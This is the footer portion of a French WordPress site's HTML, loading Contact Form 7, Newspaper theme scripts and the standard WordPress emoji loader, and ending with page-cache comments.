<script type="text/javascript" src="http://derives.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/derives.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://derives.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://derives.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.4" id="tdBackstr-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://derives.tv/wp-content/uploads/2016/04/fond-derives.jpg\' alt="fond derives">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.910 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 04:06:13 -->

<!-- super cache -->